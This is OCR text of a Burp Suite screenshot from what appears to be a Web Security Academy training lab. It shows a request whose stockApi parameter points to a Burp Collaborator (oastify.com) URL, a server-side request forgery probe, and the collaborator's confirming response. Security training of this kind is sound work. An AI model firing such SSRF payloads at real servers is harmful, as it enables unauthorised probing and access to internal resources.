 Request
Pretty Raw Hex
\n
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab000ad03033ad5d66a713900270070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Origin:
https://0ab000ad03033ad5d66a713900270070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://pqjvv9we54djn5z4xwmk6im68xeo2eq3.oastify.com
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 55
7
8 <html>
<body>
yx6tx1i072e4rqkzgcq8gezjjgigz
</body>
</html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes